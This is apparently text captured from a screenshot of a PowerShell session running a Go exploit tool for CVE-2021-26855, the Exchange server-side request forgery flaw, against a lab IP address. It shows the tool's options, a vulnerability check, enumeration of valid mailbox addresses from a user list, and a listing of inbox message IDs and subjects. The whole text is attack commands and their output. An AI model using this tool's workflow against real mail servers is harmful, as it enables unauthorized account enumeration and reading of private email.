 选择Windows PowerShell
PS E:\> go run .\CVE-2021-26855.go
请输入目标IP地址
PS E:\> go run .\CVE-2021-26855.go -help
Usage of C:\Users\DELL\AppData\Local\Temp\go-build979440630\b001\exe\CVE-2021-26855.exe:
-U string
选填, 需要枚举的用户列表
-h string
必填, 目标地址或域名
-l 选填, 列出邮件列表
-n string
选填, 需要指定 FQND 事填写
-t string
选填, 请求延迟时间 (default "1")
-u string
选填, 指定目标 (default "administrator")
exit status 2
PS E:\> go run .\CVE-2021-26855.go -h 192.168.184.190
检测漏洞存在中...
漏洞存在...继续
目标 FQND 为: exchange.GFinger.com
默认 FQND 无效请更换其他服务器
PS E:\> go run .\CVE-2021-26855.go -h 192.168.184.190 -U .\user.txt
检测漏洞存在中...
漏洞存在...继续
目标 FQND 为: exchange.GFinger.com
正确邮箱地址:
administrator@GFinger.com
test@GFinger.com
test01@GFinger.com
完成。
默认 FQND 无效请更换其他服务器
PS E:\> go run .\CVE-2021-26855.go -h -u -n EXCHANGE01 -l
检测漏洞存在中...
漏洞存在...继续
目标 FQND 为:
用户 邮箱中收件箱 Inbox 中邮件数量为: 5046
---------
<t:ItemId Id="AAMkAGYwZDZmMDB1LWRiNDEtNDQ0Mi1iZDE0LTQ1ZGF1M2Y4MzBhZgBGAAAAAADu5OY40rg1QZ3a/5pRewXyBwC1U3HJ5YtQS6HxP/1tiO
L5AAAAAAEMAAC1U3HJ5YtQS6HxP/1tiOL5AAEJHCvaAAA=" ChangeKey="CQAAABYAAAC1U3HJ5YtQS6HxP/1tiOL5AAEJMWN6"/>
FW: .pdf
---------
<t:ItemId Id="AAMkAGYwZDZmMDB1LWRiNDEtNDQ0Mi1iZDE0LTQ1ZGF1M2Y4MzBhZgBGAAAAAADu5OY40rg1QZ3a/5pRewXyBwC1U3HJ5YtQS6HxP/1tiO
L5AAAAAAEMAAC1U3HJ5YtQS6HxP/1tiOL5AAEJHCvZAAA=" ChangeKey="CQAAABYAAAC1U3HJ5YtQS6HxP/1tiOL5AAEJMWMU"/>
---------
<t:ItemId Id="AAMkAGYwZDZmMDB1LWRiNDEtNDQ0Mi1iZDE0LTQ1ZGF1M2Y4MzBhZgBGAAAAAADu5OY40rg1QZ3a/5pRewXyBwC1U3HJ5YtQS6HxP/1tiO
L5AAAAAAEMAAC1U3HJ5YtQS6HxP/1tiOL5AAEJHCvYAAA=" ChangeKey="CQAAABYAAAC1U3HJ5YtQS6HxP/1tiOL5AAEJMWJs"/>
FW:
PS E:\>